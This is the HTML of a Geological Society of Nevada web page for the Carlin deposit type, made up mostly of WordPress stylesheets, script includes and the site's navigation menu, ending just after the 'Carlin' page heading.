

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/deposit-type/carlin/?add-to-cart=2301&product-page=3
body_size: 17075
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac add-to-cart_2301 product-page_3">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Carlin &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
<link rel='stylesheet' id='product-search-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/css/product-search.css?ver=1.4.2' type='text/css' media='all' />
</head>
<body id="page-0" class="wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage section-carlin gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-23856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Carlin	</span>
</h1>
